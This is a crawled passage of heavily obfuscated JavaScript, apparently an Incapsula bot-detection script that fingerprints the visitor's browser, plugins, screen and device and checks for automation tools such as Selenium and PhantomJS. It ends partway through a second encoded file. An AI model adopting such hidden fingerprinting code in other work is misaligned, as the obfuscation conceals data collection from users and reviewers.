_0x4f4435=0x0;_0x2f8dbb[_0xf3d5('0xc5', '\x61\x6f\x70\x66')](_0x4f4435,_0x1ec735[_0xf3d5('0xc6', '\x61\x37\x30\x6d')][_0xf3d5('0xc7', '\x6e\x75\x76\x48')]);_0x4f4435++){var _0x35fd39=_0xf3d5('0xc8', '\x30\x21\x65\x21')[_0xf3d5('0xc9', '\x33\x79\x53\x21')]('\x7c'),_0x1d82b=0x0;while(!![]){switch(_0x35fd39[_0x1d82b++]){case'\x30':if(_0x2f8dbb[_0xf3d5('0xca', '\x48\x54\x42\x21')](typeof _0x4b8b0d,_0xf3d5('0xcb', '\x59\x24\x43\x32'))){_0x12f7d1=_0xf3d5('0xcc', '\x40\x66\x39\x79');}else if(_0x2f8dbb[_0xf3d5('0xcd', '\x65\x76\x49\x6d')](_0x4b8b0d[_0xf3d5('0xce', '\x74\x36\x38\x4d')]('\x2e')[_0xf3d5('0xae', '\x61\x33\x61\x36')],0x1)){_0x12f7d1=_0x4b8b0d[_0xf3d5('0xcf', '\x44\x65\x6e\x41')]('\x2e')[_0xf3d5('0xd0', '\x64\x38\x45\x31')]();}continue;case'\x31':if(typeof _0x1ec735[_0xf3d5('0xd1', '\x48\x54\x42\x21')][_0x4f4435]===_0xf3d5('0xd2', '\x40\x74\x6b\x6f')){_0x4132d5[_0x4132d5[_0xf3d5('0x68', '\x75\x45\x4b\x2a')]]=_0x2008cc(_0xf3d5('0xd3', '\x61\x33\x61\x36'));break;}continue;case'\x32':var _0x4b8b0d=_0x1ec735[_0xf3d5('0xd4', '\x59\x24\x43\x32')][_0x4f4435][_0xf3d5('0xd5', '\x5e\x77\x75\x4f')];continue;case'\x33':if(_0x2f8dbb[_0xf3d5('0xd6', '\x62\x24\x4d\x75')](_0x47086b[_0xf3d5('0xd7', '\x5b\x72\x5e\x68')](_0x12f7d1),0x0)){_0x47086b[_0xf3d5('0xd8', '\x30\x61\x66\x57')](_0x12f7d1);}continue;case'\x34':var _0x12f7d1=_0xf3d5('0xd9', '\x6b\x24\x30\x69');continue;}break;}}continue;case'\x32':try{_0x4f4435=_0x47086b[_0xf3d5('0xda', '\x4e\x48\x52\x43')]('\x69');}catch(_0x350b45){_0x4132d5[_0x4132d5[_0xf3d5('0xbf', '\x74\x36\x38\x4d')]]=_0x2f8dbb[_0xf3d5('0xdb', '\x72\x46\x50\x29')](_0x2008cc,_0xf3d5('0xdc', '\x65\x26\x37\x73'));break;}continue;case'\x33':for(var _0x4f4435=0x0;_0x2f8dbb[_0xf3d5('0xdd', '\x40\x74\x6b\x6f')](_0x4f4435,_0x47086b[_0xf3d5('0xde', '\x61\x6f\x70\x66')]);_0x4f4435++){_0x4132d5[_0x4132d5[_0xf3d5('0xbf', '\x74\x36\x38\x4d')]]=_0x2f8dbb[_0xf3d5('0xdf', '\x53\x78\x69\x30')](_0x2008cc,_0xf3d5('0xe0', '\x73\x59\x79\x61')+_0x47086b[_0x4f4435]);}continue;case'\x34':var _0x47086b=[];continue;}break;}}catch(_0x2dd004){_0x4132d5[_0x4132d5[_0xf3d5('0xe1', '\x6a\x71\x79\x68')]]=_0x2f8dbb[_0xf3d5('0xe2', '\x4b\x6b\x47\x77')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xe3', '\x38\x29\x72\x51')](_0xf3d5('0xe4', '\x40\x74\x6b\x6f'),_0x2dd004));}break;case _0xf3d5('0xe5', '\x5e\x77\x75\x4f'):if(_0x2f8dbb[_0xf3d5('0xe6', '\x6a\x71\x79\x68')](_0x3b6497,_0xf3d5('0xe7', '\x51\x67\x48\x59'))){try{var _0x31754e='';var _0x2d2428=navigator[_0xf3d5('0xe8', '\x54\x76\x48\x6c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf3d5('0xe9', '\x38\x29\x72\x51')](_0x2d2428)){_0x31754e=_0xf3d5('0xea', '\x54\x76\x48\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf3d5('0xeb', '\x64\x38\x45\x31')](_0x2d2428)){_0x31754e=_0xf3d5('0xec', '\x30\x6d\x77\x48');}else{_0x31754e=_0xf3d5('0xed', '\x51\x67\x48\x59');}_0x4132d5[_0x4132d5[_0xf3d5('0xee', '\x53\x78\x69\x30')]]=_0x2f8dbb[_0xf3d5('0xef', '\x48\x21\x6a\x57')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xf0', '\x76\x50\x51\x32')](_0x2f8dbb[_0xf3d5('0xf1', '\x72\x46\x50\x29')](_0x3b6497,'\x3d'),_0x31754e));}catch(_0x11d23e){_0x4132d5[_0x4132d5[_0xf3d5('0xf2', '\x72\x46\x50\x29')]]=_0x2f8dbb[_0xf3d5('0xf3', '\x51\x34\x37\x40')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xf4', '\x40\x66\x39\x79')](_0x3b6497,_0xf3d5('0xf5', '\x76\x50\x51\x32'))+_0x11d23e[_0xf3d5('0xf6', '\x48\x54\x42\x21')]());}}break;}_0x2f8dbb[_0xf3d5('0xf7', '\x5b\x72\x5e\x68')](_0x4c7298);}continue;case'\x38':var _0x3cdbd5='';continue;}break;}}var _0x19df01=[[_0xf3d5('0xf8', '\x57\x31\x6e\x41'),_0xf3d5('0xf9', '\x51\x34\x37\x40'),function(){return navigator;}],[_0xf3d5('0xfa', '\x42\x6e\x52\x4e'),_0xf3d5('0xfb', '\x51\x67\x48\x59'),function(){return navigator[_0xf3d5('0xfc', '\x4b\x6b\x47\x77')];}],[_0xf3d5('0xfd', '\x51\x47\x71\x65'),_0xf3d5('0xfe', '\x33\x79\x53\x21'),function(){return navigator[_0xf3d5('0xff', '\x33\x79\x53\x21')];}],[_0xf3d5('0x100', '\x6f\x59\x2a\x55'),_0xf3d5('0x101', '\x6f\x59\x2a\x55'),function(){return navigator[_0xf3d5('0xc6', '\x61\x37\x30\x6d')][_0xf3d5('0x102', '\x76\x50\x51\x32')]==0x0;}],[_0xf3d5('0x103', '\x61\x6f\x70\x66'),_0xf3d5('0x104', '\x73\x59\x79\x61'),function(){return navigator[_0xf3d5('0x105', '\x51\x67\x48\x59')];}],[_0xf3d5('0x106', '\x30\x6d\x77\x48'),_0xf3d5('0x104', '\x73\x59\x79\x61'),function(){return navigator[_0xf3d5('0x107', '\x62\x64\x5b\x7a')];}],[_0xf3d5('0x108', '\x40\x30\x36\x46'),_0xf3d5('0x109', '\x30\x6d\x77\x48'),function(){}],[_0xf3d5('0x10a', '\x30\x21\x65\x21'),_0xf3d5('0x10b', '\x65\x76\x49\x6d'),function(){var _0x2be88d=ActiveXObject;return _0x2be88d;}],[_0xf3d5('0x10c', '\x61\x6f\x70\x66'),_0xf3d5('0x10d', '\x65\x26\x37\x73'),function(){var _0x527e94=webkitURL;return _0x527e94;}],[_0xf3d5('0x10e', '\x61\x6f\x70\x66'),_0xf3d5('0x10f', '\x57\x31\x6e\x41'),function(){var _0x9e7527=_phantom;return _0x9e7527;}],[_0xf3d5('0x110', '\x40\x30\x36\x46'),_0xf3d5('0x111', '\x48\x42\x7a\x54'),function(){var _0x415d21=callPhantom;return _0x415d21;}],[_0xf3d5('0x112', '\x65\x76\x49\x6d'),_0xf3d5('0x111', '\x48\x42\x7a\x54'),function(){var _0x29224f=chrome;return _0x29224f;}],[_0xf3d5('0x113', '\x4a\x73\x33\x32'),_0xf3d5('0x114', '\x51\x67\x48\x59'),function(){var _0x43979=yandex;return _0x43979;}],[_0xf3d5('0x115', '\x73\x59\x79\x61'),_0xf3d5('0x116', '\x75\x45\x4b\x2a'),function(){var _0x2d0747=opera;return _0x2d0747;}],[_0xf3d5('0x117', '\x6f\x59\x2a\x55'),_0xf3d5('0x118', '\x78\x73\x6b\x4a'),function(){var _0x547569=opr;return _0x547569;}],[_0xf3d5('0x119', '\x74\x36\x38\x4d'),_0xf3d5('0x11a', '\x54\x76\x48\x6c'),function(){var _0x3fcc2c=safari;return _0x3fcc2c;}],[_0xf3d5('0x11b', '\x76\x50\x51\x32'),_0xf3d5('0x11c', '\x21\x6f\x66\x68'),function(){var _0x4174b2=awesomium;return _0x4174b2;}],[_0xf3d5('0x11d', '\x5b\x72\x5e\x68'),_0xf3d5('0x11e', '\x73\x59\x79\x61'),function(){var _0xf3fa7=puffinDevice;return _0xf3fa7;}],[_0xf3d5('0x11f', '\x48\x54\x42\x21'),_0xf3d5('0x120', '\x6e\x75\x76\x48'),function(){var _0x21a431=__nightmare;return _0x21a431;}],[_0xf3d5('0x121', '\x30\x21\x65\x21'),_0xf3d5('0x122', '\x5b\x72\x5e\x68'),function(){var _0x44707a=domAutomation;return _0x44707a;}],[_0xf3d5('0x123', '\x42\x6e\x52\x4e'),_0xf3d5('0x124', '\x48\x54\x42\x21'),function(){var _0xf1c407=domAutomationController;return _0xf1c407;}],[_0xf3d5('0x125', '\x6e\x75\x76\x48'),_0xf3d5('0x126', '\x4a\x73\x33\x32'),function(){var _0x209665=_Selenium_IDE_Recorder;return _0x209665;}],[_0xf3d5('0x127', '\x4e\x48\x52\x43'),_0xf3d5('0x128', '\x4e\x48\x52\x43'),function(){return document[_0xf3d5('0x129', '\x73\x59\x79\x61')];}],[_0xf3d5('0x12a', '\x56\x31\x28\x50'),_0xf3d5('0x12b', '\x61\x6f\x70\x66'),function(){return document[_0xf3d5('0x12c', '\x73\x59\x79\x61')];}],[_0xf3d5('0x12d', '\x4a\x73\x33\x32'),_0xf3d5('0xf9', '\x51\x34\x37\x40'),function(){return process[_0xf3d5('0x12e', '\x40\x66\x39\x79')];}],[_0xf3d5('0x12f', '\x38\x29\x72\x51'),_0xf3d5('0x130', '\x47\x5b\x52\x74'),function(){return global[_0xf3d5('0x131', '\x65\x26\x37\x73')];}],[_0xf3d5('0x132', '\x74\x36\x38\x4d'),_0xf3d5('0x12b', '\x61\x6f\x70\x66'),function(){return global[_0xf3d5('0x133', '\x38\x29\x72\x51')];}],[_0xf3d5('0x134', '\x42\x6e\x52\x4e'),_0xf3d5('0x122', '\x5b\x72\x5e\x68'),function(){return WebAssembly;}],[_0xf3d5('0x135', '\x65\x76\x49\x6d'),_0xf3d5('0x12b', '\x61\x6f\x70\x66'),function(){return _0x4cd64a[_0xf3d5('0x136', '\x4a\x73\x33\x32')](require,'\x66\x73');}],[_0xf3d5('0x137', '\x78\x73\x6b\x4a'),_0xf3d5('0x138', '\x30\x61\x66\x57'),function(){return _0x4cd64a[_0xf3d5('0x139', '\x30\x6d\x77\x48')](globalThis,global);}],[_0xf3d5('0x13a', '\x4a\x73\x33\x32'),_0xf3d5('0x13b', '\x72\x46\x50\x29'),function(){return window[_0xf3d5('0x13c', '\x47\x5b\x52\x74')]();}],[_0xf3d5('0x13d', '\x65\x26\x37\x73'),_0xf3d5('0x13e', '\x45\x74\x65\x5e'),function(){return navigator[_0xf3d5('0x13f', '\x61\x37\x30\x6d')];}],[_0xf3d5('0x140', '\x30\x61\x66\x57'),_0xf3d5('0x141', '\x59\x24\x43\x32'),function(){return navigator[_0xf3d5('0x142', '\x30\x21\x65\x21')];}],[_0xf3d5('0x143', '\x6e\x75\x76\x48'),_0xf3d5('0x114', '\x51\x67\x48\x59'),function(){return navigator[_0xf3d5('0x144', '\x21\x6f\x66\x68')];}],[_0xf3d5('0x145', '\x6a\x71\x79\x68'),_0xf3d5('0x146', '\x54\x76\x48\x6c'),function(){return _0x4cd64a[_0xf3d5('0x147', '\x48\x21\x6a\x57')](navigator[_0xf3d5('0x148', '\x45\x74\x65\x5e')],'\x43');}],[_0xf3d5('0x149', '\x65\x76\x49\x6d'),_0xf3d5('0x14a', '\x54\x72\x63\x4c'),function(){window[_0xf3d5('0x14b', '\x72\x46\x50\x29')]=Object[_0xf3d5('0x14c', '\x38\x29\x72\x51')](window);return window[_0xf3d5('0x14d', '\x54\x76\x48\x6c')][_0xf3d5('0x14e', '\x48\x54\x42\x21')];}],[_0xf3d5('0x14f', '\x45\x74\x65\x5e'),_0xf3d5('0x150', '\x64\x38\x45\x31'),function(){return _0x4cd64a[_0xf3d5('0x151', '\x54\x72\x63\x4c')](window[_0xf3d5('0x152', '\x4b\x6b\x47\x77')],0x0);}],[_0xf3d5('0x153', '\x4a\x73\x33\x32'),_0xf3d5('0x154', '\x62\x24\x4d\x75'),function(){return _0x4cd64a[_0xf3d5('0x155', '\x47\x5b\x52\x74')](window[_0xf3d5('0x156', '\x78\x73\x6b\x4a')],0x0);}],[_0xf3d5('0x157', '\x76\x50\x51\x32'),_0xf3d5('0x158', '\x6f\x59\x2a\x55'),function(){return window[_0xf3d5('0x159', '\x75\x45\x4b\x2a')];}],[_0xf3d5('0x15a', '\x64\x38\x45\x31'),_0xf3d5('0x15b', '\x56\x65\x26\x78'),function(){return window[_0xf3d5('0x86', '\x47\x5b\x52\x74')][_0xf3d5('0x15c', '\x33\x79\x53\x21')]();}],[_0xf3d5('0x15d', '\x65\x26\x37\x73'),_0xf3d5('0x15e', '\x65\x76\x49\x6d'),function(){return Boolean(_0x4cd64a[_0xf3d5('0x15f', '\x57\x31\x6e\x41')](typeof process,_0xf3d5('0x160', '\x78\x73\x6b\x4a'))&&process[_0xf3d5('0x161', '\x48\x54\x42\x21')]&&process[_0xf3d5('0x162', '\x61\x37\x30\x6d')][_0xf3d5('0x163', '\x56\x31\x28\x50')]);}],[_0xf3d5('0x164', '\x38\x29\x72\x51'),_0xf3d5('0x14a', '\x54\x72\x63\x4c'),function(){return document[_0xf3d5('0x165', '\x75\x45\x4b\x2a')];}],[_0xf3d5('0x166', '\x62\x64\x5b\x7a'),_0xf3d5('0x167', '\x4a\x73\x33\x32'),function(){return eval[_0xf3d5('0x168', '\x6f\x59\x2a\x55')]()[_0xf3d5('0x169', '\x56\x65\x26\x78')];}],[_0xf3d5('0x16a', '\x45\x74\x65\x5e'),_0xf3d5('0x16b', '\x53\x78\x69\x30'),function(){return navigator[_0xf3d5('0x16c', '\x64\x38\x45\x31')][_0xf3d5('0x16d', '\x51\x67\x48\x59')];}],[_0xf3d5('0x16e', '\x44\x65\x6e\x41'),_0xf3d5('0x16f', '\x30\x21\x65\x21'),function(){return deviceType;}],[_0xf3d5('0x170', '\x56\x31\x28\x50'),_0xf3d5('0xfb', '\x51\x67\x48\x59'),function(){return screen[_0xf3d5('0x171', '\x73\x59\x79\x61')];}],[_0xf3d5('0x172', '\x61\x33\x61\x36'),_0xf3d5('0x173', '\x59\x24\x43\x32'),function(){return screen[_0xf3d5('0x174', '\x48\x42\x7a\x54')];}],[_0xf3d5('0x175', '\x59\x24\x43\x32'),_0xf3d5('0x176', '\x56\x65\x26\x78'),function(){var _0x104680=eoapi;return _0x104680;}],[_0xf3d5('0x177', '\x40\x74\x6b\x6f'),_0xf3d5('0x10f', '\x57\x31\x6e\x41'),function(){var _0x542b3e=eoapi_VerifyThis;return _0x542b3e;}],[_0xf3d5('0x178', '\x30\x21\x65\x21'),_0xf3d5('0x128', '\x4e\x48\x52\x43'),function(){var _0x3ca89a=eoapi_extInvoke;return _0x3ca89a;}],[_0xf3d5('0x179', '\x61\x6f\x70\x66'),_0xf3d5('0x17a', '\x64\x38\x45\x31'),function(){var _0x15166a=eoWebBrowserDispatcher;return _0x15166a;}],[_0xf3d5('0x17b', '\x51\x34\x37\x40'),_0xf3d5('0x130', '\x47\x5b\x52\x74'),function(){return window[_0xf3d5('0x17c', '\x51\x34\x37\x40')];}],[_0xf3d5('0x17d', '\x56\x31\x28\x50'),_0xf3d5('0x17e', '\x21\x6f\x66\x68'),function(){return _0x4cd64a[_0xf3d5('0x17f', '\x6a\x71\x79\x68')](navigator[_0xf3d5('0x180', '\x48\x54\x42\x21')][_0xf3d5('0x93', '\x73\x59\x79\x61')],0x2);}],[_0xf3d5('0x181', '\x51\x67\x48\x59'),_0xf3d5('0x182', '\x48\x54\x42\x21'),function(){return navigator[_0xf3d5('0x183', '\x51\x34\x37\x40')][_0xf3d5('0x169', '\x56\x65\x26\x78')]==0x2;}],[_0xf3d5('0x184', '\x61\x37\x30\x6d'),_0xf3d5('0x185', '\x56\x31\x28\x50'),function(){return window[_0xf3d5('0x186', '\x75\x45\x4b\x2a')];}],[_0xf3d5('0x187', '\x72\x46\x50\x29'),_0xf3d5('0x188', '\x40\x30\x36\x46'),function(){return navigator[_0xf3d5('0x189', '\x62\x24\x4d\x75')][_0xf3d5('0x18a', '\x45\x74\x65\x5e')][0x0][_0xf3d5('0x18b', '\x65\x26\x37\x73')];}],[_0xf3d5('0x18c', '\x76\x50\x51\x32'),_0xf3d5('0x14a', '\x54\x72\x63\x4c'),function(){return navigator[_0xf3d5('0x18d', '\x54\x72\x63\x4c')][_0xf3d5('0x18e', '\x57\x31\x6e\x41')][0x1][_0xf3d5('0x18f', '\x57\x31\x6e\x41')];}],[_0xf3d5('0x190', '\x40\x30\x36\x46'),_0xf3d5('0x150', '\x64\x38\x45\x31'),function(){return navigator[_0xf3d5('0x191', '\x4b\x6b\x47\x77')][_0xf3d5('0x18a', '\x45\x74\x65\x5e')][0x2][_0xf3d5('0x192', '\x61\x33\x61\x36')];}],[_0xf3d5('0x193', '\x61\x37\x30\x6d'),_0xf3d5('0x158', '\x6f\x59\x2a\x55'),function(){return navigator[_0xf3d5('0x194', '\x75\x45\x4b\x2a')][_0xf3d5('0x195', '\x64\x38\x45\x31')];}],[_0xf3d5('0x196', '\x40\x66\x39\x79'),_0xf3d5('0x197', '\x56\x48\x79\x75'),function(){return navigator[_0xf3d5('0x198', '\x72\x46\x50\x29')];}],[_0xf3d5('0x199', '\x54\x76\x48\x6c'),_0xf3d5('0x104', '\x73\x59\x79\x61'),function(){return navigator[_0xf3d5('0x19a', '\x33\x79\x53\x21')][_0xf3d5('0x19b', '\x56\x48\x79\x75')];}],[_0xf3d5('0x19c', '\x74\x36\x38\x4d'),_0xf3d5('0x19d', '\x57\x31\x6e\x41'),function(){return navigator[_0xf3d5('0x19e', '\x6e\x75\x76\x48')][_0xf3d5('0x19f', '\x53\x78\x69\x30')];}]];try{var _0x25cd14=_0xf3d5('0x1a0', '\x57\x31\x6e\x41')[_0xf3d5('0x1a1', '\x30\x21\x65\x21')]('\x7c'),_0x279ac7=0x0;while(!![]){switch(_0x25cd14[_0x279ac7++]){case'\x30':if(_0x443a18){_0x19df01[_0xf3d5('0x1a2', '\x42\x6e\x52\x4e')]([_0x443a18,_0xf3d5('0x1a3', '\x61\x33\x61\x36')]);_0x4cd64a[_0xf3d5('0x1a4', '\x40\x66\x39\x79')](_0x5169cf,_0x4cd64a[_0xf3d5('0x1a5', '\x61\x6f\x70\x66')](_0x17c39b,_0x19df01));}continue;case'\x31':var _0x54015a=_0xf3d5('0x1a6', '\x56\x65\x26\x78');continue;case'\x32':_0x54e96a[_0xf3d5('0x1a7', '\x21\x6f\x66\x68')](_0xf3d5('0x1a8', '\x5b\x72\x5e\x68'))[_0xf3d5('0x1a9', '\x44\x65\x6e\x41')]=_0x4cd64a[_0xf3d5('0x1aa', '\x21\x6f\x66\x68')](_0xf3d5('0x1ab', '\x75\x45\x4b\x2a'),_0x439dec[_0xf3d5('0x1ac', '\x56\x48\x79\x75')][_0xf3d5('0x1ad', '\x6a\x71\x79\x68')]());continue;case'\x33':var _0x5df1e0=_0x245e1e;continue;case'\x34':var _0x534db9=_0x245e1e[_0xf3d5('0x9e', '\x38\x29\x72\x51')]-0x0;continue;case'\x35':while(--_0xfb613){_0x245e1e=_0x4cd64a[_0xf3d5('0x1ae', '\x4a\x73\x33\x32')](_0x245e1e[_0xf3d5('0x1af', '\x30\x61\x66\x57')](0x1),_0x245e1e[0x0]);}continue;case'\x36':_0x19df01[_0xf3d5('0x1b0', '\x61\x6f\x70\x66')]([_0x4cd64a[_0xf3d5('0x1b1', '\x5b\x72\x5e\x68')](_0x4cd64a[_0xf3d5('0x1b2', '\x59\x24\x43\x32')](_0x4cd64a[_0xf3d5('0x1b3', '\x30\x61\x66\x57')]('\x27',_0x54015a),'\x27'),_0xf3d5('0x1b4', '\x74\x36\x38\x4d')),_0xf3d5('0x16b', '\x53\x78\x69\x30'),function(){return _0x54015a[_0xf3d5('0x1b5', '\x44\x65\x6e\x41')]();}]);continue;case'\x37':if(!_0x439dec[_0xf3d5('0x1b6', '\x6a\x71\x79\x68')])_0x439dec[_0xf3d5('0x1b7', '\x5b\x72\x5e\x68')]=_0x576e13;continue;case'\x38':if(_0x3b5a64){try{_0x21b1ab[_0xf3d5('0x1b8', '\x56\x31\x28\x50')]=_0x42be3f(_0x3b5a64);}catch(_0x1b326d){}}continue;case'\x39':var _0xfb613=0x2;continue;case'\x31\x30':var _0x245e1e=_0xf3d5('0x1b9', '\x61\x37\x30\x6d');continue;case'\x31\x31':while(--_0x534db9){_0x5df1e0=_0x5df1e0[_0xf3d5('0x1ba', '\x65\x76\x49\x6d')](0x1)+_0x5df1e0[0x0];}continue;case'\x31\x32':_0x4c7298();continue;case'\x31\x33':_0x4cd64a[_0xf3d5('0x1bb', '\x54\x72\x63\x4c')](_0x5169cf,_0x17c39b(_0x19df01));continue;}break;}}catch(_0x2ac088){_0x54e96a[_0xf3d5('0x1bc', '\x4b\x6b\x47\x77')](_0xf3d5('0x1bd', '\x61\x37\x30\x6d'))[_0xf3d5('0x1be', '\x21\x6f\x66\x68')]=_0x4cd64a[_0xf3d5('0x1bf', '\x5e\x77\x75\x4f')](_0xf3d5('0x1c0', '\x65\x26\x37\x73'),_0x439dec[_0xf3d5('0x1c1', '\x73\x59\x79\x61')](_0x2ac088[_0xf3d5('0x1c2', '\x40\x30\x36\x46')]));}finally{if(_0x3b5a64)_0x21b1ab[_0xf3d5('0x1c3', '\x59\x24\x43\x32')]=_0x3b5a64;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=269504169
body_size: 20486
content:
var _0xc678=['\x4b\x73\x4f\x72\x4e\x58\x5a\x53\x77\x34\x30\x2f\x43\x41\x3d\x3d','\x49\x38\x4f\x4a\x65\x67\x3d\x3d','\x77\x37\x50\x44\x6c\x6c\x76\x44\x6f\x73\x4f\x75\x77\x34\x68\x66\x46\x67\x3d\x3d','\x42\x45\x77\x64','\x77\x34\x4a\x70\x77\x72\x6a\x43\x68\x38\x4f\x69\x42\x63\x4f\x71\x50\x6b\x59\x45\x77\x37\x5a\x69\x4e\x4d\x4f\x6e\x54\x63\x4b\x47\x52\x38\x4f\x2f\x77\x37\x76\x44\x6d\x73\x4f\x69\x41\x31\x56\x2b\x58\x58\x51\x6d\x63\x38\x4b\x32\x77\x34\x74\x6c\x63\x30\x48\x44\x6f\x47\x72\x44\x70\x73\x4f\x7a\x5a\x45\x74\x56','\x42\x6d\x4c\x43\x6e\x67\x3d\x3d','\x43\x38\x4b\x44\x77\x36\x49\x48\x77\x70\x51\x39','\x66\x48\x54\x44\x73\x67\x3d\x3d','\x41\x63\x4f\x35\x63\x67\x3d\x3d','\x62\x4d\x4f\x64\x77\x72\x30\x3d','\x58\x38\x4b\x43\x51\x67\x3d\x3d','\x77\x6f\x35\x69\x48\x67\x3d\x3d','\x48\x4d\x4f\x70\x48\x41\x3d\x3d','\x77\x36\x2f\x44\x72\x46\x34\x3d','\x53\x6b\x4c\x44\x67\x67\x3d\x3d','\x63\x73\x4f\x79\x77\x72\x68\x75\x57\x4d\x4f\x57','\x61\x57\x42\x5a\x77\x70\x4d\x2f\x5a\x77\x3d\x3d','\x63\x73\x4f\x67\x44\x32\x56\x46\x77\x35\x63\x6c\x55\x67\x3d\x3d','\x4d\x7a\x50\x43\x70\x41\x3d\x3d','\x77\x35\x62\x44\x74\x63\x4b\x6e\x44\x41\x3d\x3d','\x55\x38\x4f\x4f\x77\x6f\x77\x3d','\x77\x70\x54\x44\x69\x63\x4f\x4d','\x58\x6a\x4c\x44\x71\x38\x4f\x2b\x77\x71\x49\x3d','\x4d\x58\x4c\x44\x67\x44\x33\x44\x6e\x4d\x4b\x59','\x65\x68\x7a\x43\x6b\x77\x3d\x3d','\x77\x36\x72\x43\x73\x55\x77\x3d','\x77\x36\x42\x52\x77\x34\x45\x3d','\x57\x4d\x4b\x75\x66\x77\x3d\x3d','\x52\x54\x78\x4c\x77\x35\x56\x45\x77\x37\x59\x3d','\x65\x78\x58\x44\x6d\x41\x3d\x3d','\x4b\x38\x4b\x72\x50\x63\x4f\x71\x45\x73\x4b\x39\x77\x34\x7a\x44\x68\x73\x4b\x57\x77\x6f\x6a\x44\x6a\x4d\x4b\x6f\x77\x37\x62\x44\x6b\x33\x55\x2b\x41\x41\x3d\x3d','\x77\x72\x64\x69\x48\x73\x4b\x75\x4e\x67\x3d\x3d','\x61\x55\x39\x37','\x55\x73\x4f\x78\x77\x6f\x58\x43\x6b\x63\x4f\x47\x48\x77\x3d\x3d','\x51\x56\x2f\x43\x68\x41\x3d\x3d','\x4f\x7a\x64\x57\x77\x36\x52\x55\x77\x72\x45\x3d','\x4c\x38\x4b\x6a\x77\x36\x67\x3d','\x44\x4d\x4b\x61\x77\x72\x37\x43\x6f\x73\x4b\x39\x66\x67\x3d\x3d','\x53\x38\x4f\x6b\x77\x72\x4e\x38\x47\x38\x4b\x4a\x59\x33\x68\x32\x59\x6a\x31\x77\x64\x4d\x4b\x77\x51\x63\x4b\x66\x77\x70\x48\x43\x75\x31\x4c\x44\x6a\x73\x4b\x4e\x48\x53\x35\x50\x65\x56\x4a\x6a\x77\x37\x74\x51\x77\x71\x37\x43\x6f\x30\x67\x4c\x47\x4d\x4b\x53\x45\x38\x4f\x4a\x77\x6f\x66\x44\x71\x63\x4f\x49','\x77\x6f\x30\x70\x46\x57\x77\x3d','\x45\x47\x4c\x43\x6d\x38\x4b\x33\x77\x70\x38\x32\x66\x77\x3d\x3d','\x77\x6f\x78\x58\x46\x67\x3d\x3d','\x54\x43\x48\x43\x6a\x38\x4b\x48\x5a\x6a\x62\x43\x6d\x77\x3d\x3d','\x4b\x73\x4b\x67\x59\x77\x3d\x3d','\x77\x37\x4a\x6f\x42\x48\x48\x44\x6d\x73\x4b\x58\x77\x35\x58\x44\x71\x38\x4b\x69\x77\x34\x4d\x3d','\x64\x38\x4f\x75\x77\x70\x35\x34\x77\x6f\x62\x43\x75\x38\x4f\x42\x65\x38\x4b\x55\x77\x34\x4a\x75','\x4a\x38\x4f\x7a\x77\x6f\x44\x43\x6a\x79\x4e\x46','\x4e\x43\x37\x43\x70\x77\x3d\x3d','\x62\x63\x4b\x67\x41\x67\x3d\x3d','\x77\x70\x54\x44\x6b\x69\x49\x3d','\x51\x43\x70\x50','\x52\x4d\x4f\x50\x77\x71\x7a\x43\x73\x4d\x4b\x39\x5a\x45\x74\x31','\x4c\x73\x4f\x61\x54\x41\x3d\x3d','\x47\x30\x30\x42','\x77\x6f\x4a\x43\x41\x77\x3d\x3d','\x53\x32\x76\x44\x6e\x41\x3d\x3d','\x49\x38\x4f\x70\x77\x71\x51\x3d','\x54\x63\x4f\x65\x77\x71\x45\x3d','\x52\x79\x48\x43\x6c\x63\x4b\x30\x65\x7a\x4d\x3d','\x41\x63\x4f\x65\x77\x72\x30\x3d','\x44\x38\x4f\x35\x56\x77\x3d\x3d','\x4e\x44\x31\x57\x77\x37\x42\x55\x77\x71\x74\x54\x44\x56\x31\x74\x77\x36\x63\x3d','\x49\x38\x4f\x4a\x57\x77\x6a\x43\x6b\x63\x4b\x6f\x61\x73\x4b\x59','\x53\x6a\x5a\x4c\x77\x34\x46\x45\x77\x36\x7a\x43\x72\x73\x4f\x7a\x77\x36\x4c\x44\x6e\x53\x34\x3d','\x77\x71\x58\x43\x69\x73\x4b\x69\x49\x38\x4b\x67\x50\x46\x42\x78','\x64\x38\x4f\x37\x77\x70\x67\x3d','\x42\x73\x4f\x76\x61\x41\x3d\x3d','\x77\x70\x34\x78\x77\x36\x38\x3d','\x54\x55\x48\x43\x6f\x77\x3d\x3d','\x41\x38\x4f\x4e\x54\x52\x67\x3d','\x52\x73\x4f\x68\x77\x70\x50\x43\x74\x73\x4f\x62\x41\x47\x59\x3d','\x66\x79\x37\x43\x67\x77\x3d\x3d','\x62\x6d\x76\x43\x6d\x79\x62\x43\x6e\x73\x4b\x4d\x77\x72\x34\x44\x54\x31\x35\x58\x77\x34\x30\x42\x51\x52\x64\x70\x4d\x51\x3d\x3d','\x4a\x43\x4a\x55\x77\x36\x70\x55','\x77\x72\x30\x4a\x77\x37\x41\x3d','\x77\x71\x68\x33\x48\x4d\x4b\x67\x4e\x73\x4f\x4a','\x77\x70\x54\x44\x6c\x4d\x4f\x55\x77\x6f\x7a\x44\x69\x4d\x4f\x65','\x47\x6c\x62\x44\x6f\x41\x3d\x3d','\x62\x4d\x4b\x35\x62\x63\x4f\x7a\x51\x38\x4b\x6f\x77\x70\x4c\x44\x6e\x38\x4f\x48','\x59\x4d\x4b\x53\x56\x33\x33\x44\x68\x55\x34\x3d','\x77\x35\x62\x44\x68\x4d\x4b\x35','\x50\x73\x4f\x31\x77\x71\x74\x41\x77\x72\x63\x3d','\x77\x35\x56\x75\x77\x34\x7a\x44\x76\x73\x4b\x47\x52\x67\x3d\x3d','\x44\x4d\x4b\x34\x59\x77\x3d\x3d','\x63\x43\x50\x44\x76\x67\x3d\x3d','\x4d\x63\x4b\x52\x57\x48\x62\x44\x67\x6b\x4d\x3d','\x45\x41\x37\x43\x72\x56\x2f\x43\x6a\x38\x4f\x54','\x77\x37\x7a\x44\x72\x38\x4b\x38','\x77\x72\x50\x44\x69\x43\x63\x3d','\x4f\x4d\x4f\x39\x77\x35\x4c\x43\x6b\x73\x4f\x6f\x49\x41\x3d\x3d','\x45\x63\x4b\x4